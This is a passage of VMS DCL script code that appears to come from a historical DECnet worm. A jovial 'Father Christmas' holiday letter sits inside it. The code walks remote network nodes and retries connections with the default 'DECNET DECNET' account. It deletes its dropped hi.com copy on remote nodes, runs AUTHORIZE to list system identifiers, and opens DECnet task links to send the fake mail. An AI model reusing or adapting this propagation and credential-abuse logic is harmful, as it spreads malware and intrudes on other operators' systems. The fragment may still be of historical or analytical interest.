 $ if $status .ne. "%x10000001" then goto cleanup
$ goto search_node
$Cleanup:
$ close hi$file
$ delete 'node'::hi.com;*
$ goto search_node
$Open_error:
$ if ($status.ne.%x1001c00a).or.(f$loc("""",node).ne.f$len(node))  -
      then   goto  search_node
$ node := 'node'"""DECNET DECNET""
$ goto reprod
$Mailing:
$ mailline0 = "Hi,"
$ mailline1 = ""
$ mailline2 = " how are ya ? I had a hard time preparing all the presents."
$ mailline3 = " It isn't quite an easy job. I'm getting more and more"
$ mailline4 = " letters from the children every year and it's not so easy"
$ mailline5 = " to get the terrible Rambo-Guns, Tanks and Space Ships up here at
"
$ mailline6 = " the Northpole. But now the good part is coming."
$ mailline7 = " Distributing all the presents with my sleigh and the"
$ mailline8 = " deers is real fun. When I slide down the chimneys"
$ mailline9 = " I often find a little present offered by the children,"
$ mailline10 = " or even a little Brandy from the father. (Yeah!)"
$ mailline11 = " Anyhow the chimneys are getting tighter and tighter"
$ mailline12 = " every year. I think I'll have to put my diet on again."
$ mailline13 = " And after Christmas I've got my big holidays :-)."
$ mailline14 = ""
$ mailline15 = " Now stop computing and have a good time at home !!!!"
$ mailline16 = ""
$ mailline17 = "    Merry Christmas"
$ mailline18 = "       and a happy New Year"
$ mailline19 = ""
$ mailline20 = "            Your  Father Christmas"
$ num_maillines = 21
$ define sysuaf sys$login:sysuaf
$ mc authorize
y
list/id *
exit
$ delete sys$login:sysuaf.dat;*
$ node = 0
$Mail_good:
$ open/read/write net$link 'node'::"27="
$ if ($status.ne.%x1001c002).or.(f$loc("""",node).ne.f$len(node)) -